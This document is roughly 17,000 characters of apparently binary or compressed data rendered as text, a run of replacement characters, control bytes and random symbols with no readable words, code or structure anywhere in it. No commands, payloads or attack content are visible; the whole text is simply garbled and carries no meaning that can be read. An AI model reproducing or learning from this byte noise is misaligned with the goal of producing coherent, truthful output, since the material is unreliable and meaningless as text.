m�~뒜��e\����b0Ԓ�E˼ރ�kK/��hUr�M�e�| �*����V�ݍN��� �N/����(��-m�%�� �@�l��ޗ-� ٰ�B{���|��<1N��1C�F��|Y!���E]P�=\��H�)�%�,�1�^����N�2�B��w��}���O�Ձ7{�U��bV!o�+"3��a��Cq���sjN	$�P�kD���@���5��Y�0t��.1�Lt4O�X[UJ�	��m�!N�t��=��N�1�in[^�Y���-F���aM�G��[�o���ޱ�H�m0P����T�����.7P�������-Rˬ*���Gdb��@� ��D�����(�A��u�D O��d��dXȭ�T�K�ĵ����ͩ-�j��u_��UҖ���r.R�]����4��8�{��il�g mK�ɾpv[d6Ħ�d@�Йj��B�4 ��)��)�m��%W<w����D�����lbHD�٠X�� 	i�4���*�i1���2vI+ ��hM���{�4^c��uZ�'I8[�v��	v3K���0�����I���4I����f�h����gc5�����3�����8���C"��m�k��k�Ӌ.� �M�"�0�ʰ��E$�o�H�nW�ȦΪ��
A�aiذB�0O(p�լE�B��4��ؘ��~7HSR�R�N����F޵aF�hzWd?�S����E(q� k���f��w^�w��f��憐��룪y���T�\�mM�$����!@�c�� �*�,0Ď�~o� Z�YèC�LIA���Vd���Pw���	�"Hb)`�r�P%��y�ܡ�q�����:T��w��i�\��=C�W�h�n���wgc��9���Y��s�
$�m�c8g�Dq߄(@Ĉ����X�"�{Va��6����^��͒�Y�K����t�'@1�20<��W�����{*0��'|���YYBߴ5���(��gm�Gё�=^l|g3Ș�ik9�2�Y:�+9�Qk��4T_@/A��=��A ��@i�BA�"D�������$�F!��1`ϛ�����<�[+��d���ŇZi��7Ia9���w-����b�M �kg��{�nd�G #�S�����3�vy��:5�=���{1��4���|k���D�hLpwS�x�@\�J�D	��쀹� �#FxJ;<��iV� DX�  �!&S�h4B��T:=����t�_�L����m���Y9�Z��������jhP�HXp|t$������$���J(�2T�L$�m8=,MHEPt�������Ȱ�ݵ����@x9HV^fnVց�89�Ƹ�x�I�>��^֑١@�y�	!�h��W����F�AB*�
ȑ��"�Vp	�e�w"P�Ha�����C�"F�{ ��be��.%À�ҍ�5lĘi�F�L;#�T���OM~��єj�#F�1jE��R��0m�`D%T�B���
�D���r�H�Gp����W0����̀�B7gu���V������z�-�q�^ ��H��Ss�І7»} p�#2b&j.�ɒ$�� R|w�H�&��<ie� 0Sv9y;a�.I�q�L9t�L1Ce�K��L�
(�!�����]RtJ�')�nU<��P�|ں
,���0!~|�{��?��nm�ˮ���i�R���q0��"�p�4�k�!��3r0G
[��q+��( P��J�Ȣ#�hbED� 	�+`�3�t[�$�zcC8#� .����9�.�	:B���� I�O��d�d�(��d*1KA��T�;o�Rdk(XĒ�,�$:�(��,�o�|QЮolƚkt�� h��d@  hrXǈ� D�t����>*�C*�f����|dC�(>��E
D5&4b'�|d��	�z��KBc��|[��7�NI-������#�IK�$�J�$���$�1��J(q�b�*C�5O(5[Q$����������O@�F.A3�gE�.U0�H�RP[�1N#0��U�b�('�>b9HA!���4[�
�		b�#����n��X�p;i���Ͷgez�8:�S.�z��'L��,oqo�q�-�L@�Uw�v�t�{]Ys=8cy�N:!�F�������O��a��\��_
��H�AbR�B�0>ԑqd	� ��vU�U��!j�����|b�:L��C�~N(2P"28�~���$���䔃
��a����2<��:�L��dsz{�R%˳юe�{�Ϻ	̚{ѵ����v+�O�/xѦ.�MXЧ�F�=�(�:���
( @��#q�:��w4�����P!ׄ@#�@�%�i�v��Q�p�4�7j�MҐD8����N��ItOy�Wؚ7�s=oLa�����=���]�;�ٺ�}����E7�`~T�̱ �%*	r������ I��;Z$@�� W"dL|��dcG�B�^���qJ �� ��R�&P�r��cUrv�3��nG��ur8��!�wC�\��)+��hED�-\�8'�(�#ҒLC<�*r�DU@Mh˥W�sX�%|p���D(��/olT��QF�?ﻋ�x�ȌB��A��;�L8�Q	0$����d�I�z��Dx`D�H�L���0��cY�gB⤳
�8�pIZ����M�k�z����`]g�Z,��<�$�Bi%X��Q��M�	�+q̫!Z\�/�̶ �*5���l�`�x�@*�,�P����t�A����<�p�X��1���Lw6����$M(;��Ւ)q����%�A��h`j�a%|�<�X�y��-���Z�tKY�%Ka*S��)^�m�X�"��\�:����qFB93��[ e0�2�����xP0�7n��Qٌ1+�P	0p�s8�6&2HRƑ)"".�����(�sTϙB�:ЁҮg9CB[�,����%l�q2�Z":��aa{�uMG<�A����a��miJ]�������{�Y'+����_|��E�X��F����>�ȥ~�]F����4�b�l@ ��n��!���x�E�j�[;,BO�AdU�KF`<���D�@/��zw�D+�x�4iMKg7�Z�,����a^f�%ď��]� ϼ4:6�%��|iz�e%���j?4� (�g��o-�Ӱ� ��a ��Xˣ�0�%C��Tm�0ɹxQ .�B`��D`F�y��๎K\�V�R  x�A?��j��vݺd�]����B;i�h9�87�2�8���J��|#1�6!Ͼ�~�y���&��kZb�K�88sv�s�WX�l5��b|�!N)\Z��6?��5���R���*"��@�A�Z��ف�0䠍�t��p������ �TM3v��d���	e-k���+�dx#�7�qƗ���Tv��f�yj~b��D�gۇ܎��,fav��2D�A�/-�nky��.�7/�{��N�/�w�غ�,��n0Fr�9B�E  P ao$H��K���
#�^@���vOx�M�P���p�{��RE_��׸ug'��E��th�s�ZV+�����\�n���FǗL��<��G"�?P_l �>>3�=����Z ��ٔ�7�	���~�܌�����,�1m�P"u��G���h�\ ����J�����G�n�OW��_�U�uD� �J���ȖO���E�J��
0���#�Y :*��|a�+Y�Cʿsk:���8���˽���1���`��k4e����!c�I{��4R��?��0 �u�
(>}Ү�!5����� 2  p�ق$3?&#z!f�9�������l�?I�:K:G�������P�k�<n1�*�<�&c��;
"�c�C�0Ҁ=��/ʆЛ.��v{7�1^���C���7y������#y O���	� ��Q��ҳ皌��?@v���Z��kB'4<�Z�݀!g�	����h��-�(��2��1��9��nӶΫ���ny9g��;t��[%d:�d��<�0
���ۅ�yA�0�#�wK�9�i�"�p؁����ٟ���8b�)ܪ�r"�QY84�?��:�����;�V�8&�ł����#���X,T�	
��nA�GF\�<�{C6���s�3��"=����86`|I;�|q=\0�,�
{�o�p|h2�B�0@GSG|�P��' Ao@ }K�
�8±`��+�>��^��w�b�U{$*��dH��D����E���ܡ�[�!�	�����,A6��/�ɋ�)"�9ۊGؿfl�Ù��U��/׫�d�\oěl��δ��+�c��y���[4J�!�G��!�7����>P��z�	��v S+
H5}�ɸ�lKWt���8�Y��`!�x����� �҃j
n��dC���74�ƴC9�Ú�H�Z%��������
�?�p�@�+Gr��l�7�A��;��w�oxME�#MAw�6���x�ؔ+5L��h��8}x�(X��L���8Zs�5û+��*[�¿��N@���ˤ�<��pI��r�s��"��CÜ��������3m��e����>�@�ϟ̛>�O�ADa�P������J�҆�?p�I'��GQQ��AP�&N	+�d��6a���8���EM�2Oj?P��2��6Sx�Q�+F�+a�"���L��I=�)Ґ<���ԩ�Dw#ǠT�����R.�&p�!�(������ ��s;o���� v .�����AZ�(?�5>uK��5�z�[#������8��z��F�!/���ȓ��Me0��Nw�W��T���<9��W�� P�Gm��Ӻ�*mU,��$Ar0��QE�Ǖq=B�u`���}:�� ����ٓ�`�aH?je����'t�N:P���kі�4WI(6z��˜�yڡ��t�@a��dU-ڗk�c���/"J+�+=X�m-ES�1�����b�{�R~��^��v�Gh��#�Q-�A�ˠ���^I���Ӎ��[>}E'K�3�+���$Y�и���ښM�P����W�$�����ȿ���׹Y��S/�p�=*-�VeU�=JjRػ��/�ӜJ/��!�����㳇�Y�4�Ӌ��M�����cVqܕ0��eٷ$(��5�I<�N���ڰ���q5_,������0��Nk��I�Lt�=���ԣZ�}=PݓP�υ�ø����@�����T��MX������/U$�P�	ʹ�� �Ҙ���#��Xa.zJ$��X��5�M�%k�L���<��=9ױ��-\
`��QO�=|U��KR�{_G�31ɥ;b�K�/�\�Eb��� M����!SM��@��v[`�-�WuM�8�́�,>�p�#P.&��$���')q������eȿ\��:1@�茡�E�U�E��S����C�8�=��\j8�%�ԤÐ��$ڑt�(�T���u�\���=� ���Ű.~S���ڂ]��]-E ��ܢ/}��PMY$�Y��*h�PE:[�-��1	�T�U��daD�.�}�&�aA-�ei!�C�g��Ŗ�/�I���iP���(�b-ZҰLUZT��NUׅe�]�<�e���E�����Mݠ,���a&�2���D������}��w�in� �۔�Q�Y�  �A���[�m+�E�E2'+<M9�2���]d��@%���)6�0e���g�埵e���jX�P�N�%�z�\��#V���U&?tڊ���R^��x{&�ǫ]Տ��W�;�pXy ���wP�w�D���fP�>�8 �!$�d?}b�* g�8g��Cj�>��2�\����x	I����L0�D&X��}U	��}��X���6�W^_�k����	n[&�
��]H`�h���r�Z���u�JY�h �'�]�������Wy�F�v<۫�#�y��NN�+�i�E���^]�A�[<��N9�<��N��H����h�f�����I�z�i�3Xk�<�Y�p���	��Z�e��\F��#/�:`��ڽ>X��b�[��J;#D�/u����e���Ci1@�Ͱ�h�����k��5�Cj��D~a(DQ��^�Ifܦ	_�&���d.�m0ԋ��pk�g�nR�%=�gq��WImqPeW���m
�e�b@����@/Jan��2cf�Rq�|*5�/}�H��w���&�ː��J츔�
2�����z����2��sj�E�ބz�n�K�����s����eI}.ҵ�=��Ao�&�v~t��sm�n�Ot��vm��H�q�ǿ���v���q���{kd�.��Er�x��2�m�Od;������_�Ǒ
>�X�8a�b���u��Vvk�V��^��V*ksjs)��,����Jh%��sE�[�s��7�?�vr�jQ=wo����e���C-g��F���T}]�����8��e�wy�ؠՀo �k#���J�7�ǵ�N���������V��v��=/n<�吒I�L��LkeJw������ŷ�Z��G�mnW�����!z���0������tw�Ck�� ��U� f��Fi����5(g�mX�[�n�3�Q��sJ�,���x����xX$Q�H5��7�ōh�eg��w�� ז���f �����E٢�w�m������6��3��&�@�'�����J�w 8u��Awc}>D�Q(9Ũ�`5Xґ4��p���9�;+ �bN�j ���%@A!�P���@W����Y�(F��x��9�����IJG�HfZJ���������Jkې7��ؠ������' ��,01q}2�qR}am]����ͭ����]Mq�>MQ�>�_n~Ν�q����o�a� ���^4�"!��2��!��"|Q����5��%�/(Da�ŋ��#T��"E!�Px��B�x�	!�SC}|��aD�=*iy`�&K�$Yڄ��F���5�R�Tx��U�Y�r�ҵ�d��%@��]_̚)�'O�����-����� ���Z����!���fV,X�CΜ�	�(��E�89��qG���cI)Q���M�vhFP�f�R>| ��#�̂<{�H��f�-��l��	<֪��jz�UT��8�u�)�ٳ�dź?�&~��l��L� 8�^L!`3' ��`S�a�Pv�b�XH5�QH�=��Yf�q��j)��i��O��!T�8y�Z4�������oBJ��dD7F7!�p�QHq��B} ��!�Y�r�$�eB��U����V����'b�VY�JZ���[��A/{�����EW_~9f؃�EhY�z3!�bȡ='L���"���A��C�~��D����2�V�7�&�mN�d!�$. w���k<�p P�s��B/WZ��~$�Tֆwf�S]�f�[�I�{�x5߸S�I�Z  K[j�ŧ����$���"���� d�zca�����$\iËaz��#2�'�J��������ڍ5�x�J�p�%s� ��$�@?.@�Y5�0�I��GsgM=����z�!�^{U�P�g�Uݞצ�m���Ya�U�w�B�Za��ߺs� 0������5��$z���I�e����7Gʰ�K\Z�)���A	�8j���ZBN�ꪫQ��oR�$Df�'w�!lr
 ��Ή>�t���E �T����	�T�i���Y}�훠l���s���Z���g�Z�wH �����t� ab��=h���M����p��K��?����C���1jw|��EMN9���7��v��$�V����#�;$i� ���� �,2H�%�`)^ʅ��%�3�	[���'�6�p��+34���gW0�y���.�U�`(�.ư2�׌�M�����1��S���"f�mJ~#U@�H��yf41��<��Jr"{�Gt�  '2�o�2��l	����� 5!G-)���A�Ti;L�� ���KM��ʘ8`ILr˅��JW���ˆ:D~�T���O�ы	1ً_J��2��!n�o0�ɀ��g�)"�} ʔ��'E-�o�c&i�'F��&g4�4/�� 0�o��0��| U�BsE� KY����9��I9��
��e}���XP�tM��V&��Kv\/��(�E
�u�>�����E%[</z�L�2�W=BJn����F0�Y�|�f����)S~��)$R��x�"�X5Ѹ�5J.���H�G.�
��A�L�T
(�9��*h����t�z��(V�B�r�LB�i�$�?��	�e��r�|�F�v�"l=�S1��׶�kz�e��5�\��%�)`���\���b*S3�m&���0�F=]H�V�ZO�v5�dQ�P9:�.ajo+-��{(��2���9Z��S�`h-��!����A��k���BN2,��Z�h�]:�y���������.�]�2K c��	�.#Y��1� 2��Ybnv��`�fr��9��b���gTk�Yd���npSbMfX�ns� `��R&��d�H�(�p׽�K��!X��E�.����&���O=4��GQ�0Ol��Ӽ�u�c �^S�(H�B�),��x�=p>-�C(�oL�yY�i~�1��8�8SY�!ft����S	c'/x��� 
��/�Y�ؙ�� �,�B"˰�=����`��$���A,)��p��Ֆ�z	5q�j鉡���]U�kNfI��r(�<���8D�B�D+(���˽��tD(��$m�!3�0�̚ټ�Ӗq�;էJT͝B�n� k�k4򄛾@��0nk2�
�G,��L����hg�,��g��u1�Eu� ]2a��N��V-d�����R�V���[���bȗ�͸2_�{/ї�_�⢞-f�\��
�bK	��fr�!�*m4�`4����k�-uW�
��B�U9��X�L� �%�A����
~�\�t:v��!�㧉���](�[=�'F&y߅Jw�dM�fK��"��>y��gK�Z;�����M������qn�ʹ�4��&m��ױ��5�>� ��Z��1s�����j)G�"���C)wXA��F���Xh�ݩ���y��������J_��>�i��]zz��]�\��"m����,��;1'pb2ś_[�n3�Rg�J����0P#�SE�g!P� � 9;t�[�pS��9 %�`MPSui+�O�6}����RBŇj(�-N35A6</�|Ewu5^G8�.ؗCw�T �Y&x��Q(��x�7Y$8���>�y�0�KgvL�V���U"�M�m�TzVzDE��� ��Q���&�� �W8�2�>�b�E^�3=�9]�`b��P�т�g5���C�5c1k8twi�o�<r���4l��=&gDF�U� ��_B�Ws��R��D!`��Y�G�1�]���*��F~v8G����a����}v��,�0k@[=qO �$_1�qx@VI#���c��pe52��5�7'�b}��q9Xd#q!(Bx��"elic�X�Ul��D��`��(sCse8XTs/ń�VL\�s�DFv�8.���u"!cz)*�:�z���F7@ "��U8R\�X�BI�4{�(X]ݨB�}�Aw18�@	Q7.�GQy�.;���<����ux�g���r�TƏ�U`�`�4G�E|s7�Ǆ��Y�'"�L q`��m�g1y��gFg���t/�/ц�%G7%H:1	,�Fh<Cq
fP�P�Hp+j8�VL�]W�2�j�B�>�5�v��CL�d��q�=�3�YYrԃ�)�Vy��9�TEb��I7�s
�xӆyj�L=���8�8�!a��Zv(��a� 9hϙ5!�8�g2<�,:&A̲,��S;���k�;h'��?�|?�5�qCrb}H�q��W��k�6N�k#�/�r %�}�I������e��yMH74�`I�'LV8Y`�tA�So)n/�Mfn����1Æ;�����ġ
47�:@[\p\tuB3eS��H��]�H5A�KZ�CGVd��]�q�e3_ӟmA6�}��}�xR�/^*=F��bZK��D� I���R�u��0>{#����.�)¹)@G*���3n�x�e�MG`�2"!or��6#/�0IԌ*i\����B���q4a�,�xIוv0k�:%�8w��
�#�%��u}L	X�=]*�P��4�v!��&�À=����ascF�.�		L2��<w5%tp�m��8�z"�v��f�s�~��h��gO �٘�3i`OȲH4�x�}��%X���ڵ|sk6dd��j�I�Wx�C�6=DZj�nC�g�=B=��^R��Bp�p��Rf�)�p)�X>�j�~�S�n�zM�?	��8����#�P�:�9"eP%s!+O`+�V7��:�
$����-�wE�5we����3J�q�v�<6���r��Ela
7q�6a�/J���r�jKK��k�Y����(d��#��ǔz�)��֚Z#�1�a�$9��*�9Q���0��t2bJ�|����3�?��h#�R@V��F*��ƈ�Kz�S���������a�'�8��x:-�l� �жdz�k�䗠"� ki��SfN4��j�W�Y���)�mBw�-��i������7��:K�!)9�H|Rb%p�20�� �)
V����P���DF��h�u��Y{d�X���W���b�W �k j�ta/�p�u� B���Gx�Gh��� �If�0z+�������B�!:z��?z�n�$:zGQ���K�hY0gpy��,Y%8�O�H�3B�)���VCV��h��5��WH�qI�|U%��q�J"�}�0KЋ�~1̛����p[�&�J���qy}#�{�7O�>x��m�`S�*���Z|֭6BO�ˢQ�s$/`���8�*��M<��yE�� ����
Q�
|�dL� kw��w�q��J[���Q�(�Te� ӓ6��	��X���)0��{;��R		S���?vf�UM:%zs��<aȹ����/�(UP\c�CE�om��	��2�=��^0B�	gU���PL�m�FY�];�\Qz'́��/��+D����L���(lx�wl����5�� Y8vSZ�E>�Έ[Zr���u�g�z?�г75m�a�+�	i�$ B=S%�y
���^p;����juB�h�G�
Ykw�5�d<(����*e�7Һ� �p Ɔҵ����s��jQ�۬)�85�z��X(*/lMc$Zך��\�
A��\�a���{���I'U^ ґQ�22���wH+`]hPb��$���&��]vEѵ�ֻ��c\k�Ɵl�q�C�>��h���xh���W�׮y�#G����\ȉm�7����S�RM��Y��*��T���D�n�LO���Qǳ�g�љ+± +@%#&H�I�na� ��j��0���R�����|�^�
Í���J�Qu�۔� �Öeȁ�̋x�< �s��M�Wȗ"���K�2��	�
���Y�1�1nq�����E�M2R��@�z�hS'V9`u�Q��X�:�S�E�TV�@˫��kru/T��֫`����n��K/O&�p!�%�d
�ʫ�ȼ_�ݿ�3��jSe6a0�?vz%�4`w���m��ya�`H�Ӭa����#|�6 �!��?2
��G���q�4�Aº�U��4���)ѵK�.�������=8@�JW��Z��q㫈g�1�����']��F�ބ
y��Lh��9졝a�����`(z�M�2Gf�6:����v3@18�r��3�YŉD%ց�P�pw-�|U+��˴��̩�}r�>Xu��j��Q��К֍͆>_�M�$L��F�n0���>��7�'���s��j4�s�);|*x��C�"(��.UK ;k��h^�GFr�4;�$7 �kӱ �,_�Ҭ�����w�
L�Zm����!��ÌQy~��<v vLX���$��I8 $<��H��, �.Ȧ����=��@�Y��Rz�1��*���}��� QA�����.GK}G���~�oR�����6�:���L�q��p�]�+�5�.���: ������ _�p!�!�Q&��AJp-�T�����͍��h�Gd�VpK@����7���[�"{�/�@`
���(|)�K�`yM�D���n�/�Gq�|(�2�F��
�m�!  H#�:�9ֿ"$d.en%O�AA!���Q�A����R3SsN�����a�����������u�av�����V��7���Wx����!� �y�!9��Z�Q@�M[�B�$�D��{�zyy���|q�{[�)�I(
)C@�1,h�`��	<R�ȔP�H���"�$V"Z��/#�-l1y����P�`cG��X@�H��5��C�,A� ĊRE�	��9O�,���)�U���n��T�9�N�2�V�!�����`���M�L3�ʞ�}��ݼtn�}��-��-�Vr:x�C��Z6���Y�'��_��C*,�ؠ�ҫ3Xh�Z�)��	F��hlr�J�~l�����-]*N�&C�F�w��N��}�
������) 4l����Z��O`C}Z*vl���Y��˘al���`Fb�YP��yF��I��z���oN8c����jցǝuܑL��,��3<{�5b��Y�ε"Z���(
.#�,�7����'<C�$�3N�>��30�)����a�؉�D��(d�@��(����{���@�+���3>��ž�軯U�⯿Dm�ſ^�j+� �BpA��/g��p�5����Q�	�0��$���u�Dyҡ}~m�F#͵}�W+b+�Gbk�H�*|3r7a������c�ɓ����\r	&Rw�����i�ʼ�F�cR�X��=/����
>N��OT �7,�ZA������@�+�bZڊ�.�"ŋAM�iڱ̍z�qcʖS�w̑��&$qA�,2{8��Ъ�uF�z��g`�w�U	bg�6��I���|j�n�V�����$��m�93�pNq�� �R�l�
ʼ��l@�����F������=���P���
U�N��؊b^ h��cz鋝���c�����F@RQfLf�ST���T^UE�D?��i�H��c|6���Y�'�5z�b%z�ވD�i��ƈ�蓗k.�(b��	K5ؠ`\
X<�Q�A�Mz����iL B���=�X��,�Y������-����x��D�AØ�.���L#�@�@��m�� �ͪ����.+�L�X��h�C�я��;��.hΒ!h�r ��(J�	�Ԥ�<+z�Q��`��${������ok;y����6�  9PS2�ft�cqچ(
�����+�	�}򳔃�e��Q�$f9�%0��h�](�@�aB���20(�RF0����FE�r�
��;<�B��nUژ@��Q��Aw��ڳ�(��i?J��X$���i�y՚ =*8�N��3�4�@K���rF8i�sCzش�3�0�Q3=�7J��^)\�ZA������# ��K   ��%2s���Ɩ��f���6�(r��6��<Ru�
�6�@��Qw5�h�(�JZ�r�aHcD��i�ӡJ�<Z��jS �P���m��{�[��-�����ڰy�5�o,���#����mPV����i����K���G�Ӏˀ'2�ҌA�s-�"F3Ď�Y�c:�#9�n�
1���h�BFh��u��k�\g!�d�uQ2����&w�el�|x�2��hǚ%��K�9�#��?nC��m]�A�`+��{�r�����kS@wBXG�qC2���o�C.�̉U�*�h�#X��U\(#�d�.3��c�jk?/(��Qf����&0�pl�!�!�@Ɏ}�T�5�_&����f�x����xFZH+kY�N͖:V�6BD %I63�l���~�4iöX�t5c��#Q�r�I5c�0�6�7N�~�_�˵#9�\��BbD� �� 9��vۂ�%+0/ݍ�^�I�Mq���Y�����$� A[�
1����󯄭�D�1�.y��Kz�D��JT*��H�l1{`�%K�����(|��(��3EI��ȭ+)Ęۻ��(0�_\��/�a������������1�s4��?V4�_=2��<k'#y��v������������|e����{)�^
�xZ�fP�wv����f�z�j�&b��}`��h�%)I�'�$ѳ��K]�� /܊Nm����4�T�Q�Pc�LiJ3  �9(�n��z
6�+��k�V��[#�ȳ6�	v�dvd��)���I�+ǵuZ�Ԋ�*�g��4��F�0���Y�<_3E��Bnð5:��IqW`]xxQW���.0��˃�t��[z��i�e����ҷ��5�%��aAe >��)^�+8'G7 `)?����qVp��wTT�Cn��Ȏw|L��#��*/y��A��:$k&��.��7�+l�\�WO��/w��}n3I��۶:E��{���,����v'q��\)��~K���j��7��S��|��I����1��� �4���9�'��l�2�����m,��ɉ�X��(�<ɏ܀�'  ��l�n�/8�������LV�Ã(頂E2�T�!�j��j�DĄf%t�j�`Ht������/(�M�,�0Ji�툴n7�-7>�#�O�h)J"�[��l�9����N@]�Mv��ă<!�"�Ch�>n,�&Pa�b��>����$����L 2� U�:��>o5�Pe�ˮ��
�����t��åehf�6�T�
1�,ZCx0��z�*�܆��z��%[�g��Y�lY���D� T[^���o��G��(� ����	���P!@���<������^���H��K���HN��p�L����T����P_.���0It"PC�5��4����qF$3\H�B��h��jGw��x��,��.+`(4꥔����[i���@%� ]+������e�ޅ `	Q���!^��<��fK���\�H�J�pZ�,~a�����%oϰ�Q ������� (�R��[�e�T�el�w��D����A��u&*����t�X��L�؍��mόH�-�6"��H�$I.ⴜ�d`�d�"[���2�6-Mԯ��8j�x;�Dt�@N��Ɖ��X�,��?
h֢�;�wRk�3�1 �7�(м��:�� *v�.�����sh:$u�1F��K10dV$2It�A�Ĳ�.��3(�2--�Lȏ9˖(l�<*��� �j"9�(���������"`�La
��d�)�!<\����>!�bR37�=�q4G����E�2��4)���%���8��\BCl�  �w�@�b�DEHe�+[hڶ�+q9��GL6���S�������~�HH��D16��;��;�E{mԎTҀ9a��� , M�er�E)�z�(�#����l����P�Q��' FNA�:S 0)_�e&���(W��LH�Bp�N���C
"�*x� uZt2P�74k7�@%�>�Xʍ�l�F�LG� �BB��@ЈfQ���2�H��T1<_b�S!���%c}�Fd@0#� �d��P���T2Y�����pa&/A�N;S����TPR�AD�)O3���u�B����M3��\*i�Ѐ�g2��l}d&E	0�E+���qE�)S3���r9+���ΒT���E����r���&��"+�9��I��JG`ZЦ��b$�)�d�$!L��$s%����BMm2�Q��.���h��h��$O�A\���U6��F���Dd������0H%DI#�
�OeV0���L�Q'�Rv�$�2u;u�t�,�=��NKt� ���t��Rў�� V!�@�<�t\$���
�e�bR  T�C | H?,������Z7S��M��p��tN�`  ��i˕w�jM���_��Io��j�`H^��@���3�a_30��8Eoxcfݖ`��沉�@�6��,���`	-w�$�rHEK;W�ފC~31q� ��&�29Ԁ!�9��.�$#�z�LTַ
� ff��N 2���Z�'�`�dau�44tM���N�[O�`�j��A\��A3�� ���z�Nn##y�a�N��
+0��`�R6a��+���LO��Vk	*9����M:g�|s��V��D�}��7��~���21������r˳o�n`�w@l
*47]�aY �"��fK�S�ab U�>8A/`��:�v;�l���JS\] �W+Y�U^��BB�1Fg������9���^�DC�,Ap�D�53t���E��`G�)ˠv��~���~��,gJ���=J�5�~�Ӊ"�c�󘊐�����N��T0@e��MF����1���k�LK�������>�g�P�?sh��v+����_Ȓ���(���Vm����R5���T��w^��΋�I?�UhO�l�v�{C�.�G2�F-1G�o���wpUUS?���nЗ�7:� WwUt���3�M�H)�j���̢���,hQ�Z��Z��&w2A��[�;�,����t�O��x	Q�BYd<z0z���^�l�~�H�E"H�T2tV���R��vP7t�vP�9Y,��o�v���X� ]�w�gG5v�" b+I��<�����<W����"^X�ȱK��? ��`R&��gC'�t4�6���*�`��J����Z�W4�$�Vjx���vTΑxeDw'��UdR}��6)n�F�u�0��,,�9������H~��^~��$0ۉf��l"<��q��{vu9�d9�y�$� ���sM�+
���d;2�-2��As'�9�U i�6�۫I�TĚ���]Z����Z6�	ã;��uCP9!�5�q�ɶ�3cR����0�k�{IC��)E��n�ي�;o�wo����zt��T��8 �&��<����%�������� ��zq��� > d��E@�b�x͞GS� ��
��ַ}��Z�� ��Y�Y��[�x_t�!y���AH f�Q�[{����DO�<���;T���kId����˫|��fW*[	��U��soZ��d��d�pkN6t�m,����0�D�<M-����
b�0��h]�, ��5\!]�݅ �ݗ����B�ds��s�C=�p(��A_a��^�z
趷f�C����%l���{�w=o��6�EHy�ˇ� �A��;9�@\�q���K>����]~�;cM9�`r(<��b�3�Q�a��'	�=я��щ��͖�y���F�W���?��s��%~�ޯ
Q�`&E�^�ZG��b}�m���n��h*�����_5�=��5��ŎdM9|��ך�`�܎��d�sl�!��b�M/�r�+�^�3��[ё��-��`�P��^��Oo��{���ᷖ%j�pN�o�WR˱dd_3ڹU�m�Q�]]8w��l�ꙝ��]1d�6(>y��A�j����OB��@�V����2���I��m\l���'.(��w!��q'�6i;�h��ā�����i"$�Φ3��
ŵ��f��/5�Y*'���P0�L��[�9"^x������RÖ�U���abc��a�d����e�f���E �_�N�΋*k�jkk��A��-n�-k),�..+�pD� �q��3�B�tF�G��Ǉ5�K�B�B���CH�erh�|<<��|=����|À��(l���
V�а�C�E`d$���PɄ	
�BR8-1&@Ї	T�<��jt,ܙ��NS/ a`�h��A	j%�"K�&EY���S'&�PM����=}Vq�������+k�l���8v�X�6��6�1-k"����[-r� ���
 ���XO}��٫'y��~ ��X��
;8�Q!����%�rAI'��F�b�Hr��O@	0�&�˗1ɱS<�V?9���t���Dя&R��9v�LA�2[J6O��Q�����W|Z���j�Z���ӊ��1c|)@c���䁀74W(����@ :�|��6�T(  \f�<�`6��!>�O@%6`B1pAj4�@DM$��lQ���X4�JX�i ��7w�M6a�)�Y�e�\"UBR�$Jeq�&a�I�Tǈ��Uw��UW��՞*q�%�|u�E'[���[��%�3����6	ڂ�@
@`�,%\�UA�����!f�h��@��Pb�'�xi���b0�
Q��D�AFQ��:ޞ�%��H��u�q\����4�e�$U]����vX��]��ɧx)Q`k��z{�	|�ٹ�.j��W~|�����% 2�lS���� 9!�� 9�Ua(c�񁦚bJ�d4��ͦB�9�A�rL�5�8�p$ak����]����*��[p0�D�ތ\N��!��0[��	m�#�=I\ ��޶��nf����,)���Vr��.ٺ��_.��]mK��n
XsB��"9@���q�0\��×�x�>�e�p�E�	�����a��J�ɲ��[���	��S}��j�po������!���M��(m�$�;�S^R�&���)���Jo��^���yJ��m'Yl���D��2�:�o�A�ݵ���# �h�&�I\�Q����):"��x�,��&!��\D.�@#!0�� hE�Ͻ���1�	�)��yB����+�́&,!Ͼ�9B:II��B��=�wWh� ��-[��t�Y^�ֵ�x�Ms:���U���LoIT��ь$}OP�@ؼ~��Qv����ˌ�:T)���(�`. ш�����h�W}�jN��S:���t�Hެă&��afG�T���aX��]�2p�gQkYr�ҨE	�;��U� �t�y60ϓ�E
r���K"�ni�}�b4���{�@���Ƃ �Q;F�$���[�55���T� �P@X�cu\ �X��,�*� aHA�M�c��ƳH��MFꕯ^6)��8����uih��!89C.y�Q��&���\�ӃY��(:�5M/H�e�NJ^����3��z�l`��vE� ����BѼ����G� V� ���9�iN�q��+�
62f�R�I�FA�d�[�4���A����f6���(II(�b9����;"�Oю'�L�;=t�QW֔�v�)V�8Ds��z(��JuQ�H�Oo�)Mfh1Q���J��P����z�Q���nr�DEi�S *Zu��գ�(��V�ƍY ��'3����R�J	�麕�á��~������H��jC�~�ZϩM_��C*�	IH�?e���t'#�%�Ԓ�˞e�� #\�"`�ͅ16���M�r���A����PlH7c�a�.�b�����r �51��U�҂��Ջ�p��z0%�tg{�K3�8���.�,IW�-G���((�;�B$�;«Ē��J)�y(��|���r�Mc�ץ�a� A=DPk�7����m ����ba?�<_���Y�~`�vV5l�������XɊ�JWȅq_ܒ���h��J�]"���VA�[�����;�r��}R$K�+_�w��@���aX�i��h����}'6Y�9̘E��7M53[�&#kw #Q�5X2��f7��Q���77�3TT��	P��'�݀��ɫGw5�!�j#i�L��$+Aw#g�����j8%\4�iWW��q(ud�����գ�]w��2�\m%�5�c��e.�����eqQf��Qͬ_�ZZ��L{�Ƙ�^�Ja4k�D�B*�g�m@3�.>��܍h��t�no{��H4�5����V�f���
����gwM���kq�8�K]�8��{	�󨇰�Ȯ��&�����l�T�V�|>�H�-X
x�e�΃�m��K-r��M
CP.U
wm7����ö� U�9�;�%^��=u{?}��^��7�u��|�Я�p���\����W0TxP�5�#nщsG����Tƭ��\j��}M����b��|��'�f8^ְ3�,P�4�1{�����\Ϗ����R�V�Q�o<Z���ҭo�EԞ����u͌tݞ�m@y��UM�������H	I�D����)	֓M��� ���q��M�W�^׈����7 �-4�����O�쀼�4�~���m_\��My� �_@��ߔ�m��*�[�8а�o�o����^F����|�v�u� 
i�������@��^=��]���5�=��|G���ǅ�˽� �,���~��m���\0a�t"|�8P!;l��E0�R�z�B�칎�G�)`.��a��Dp �ʡ�1����u��
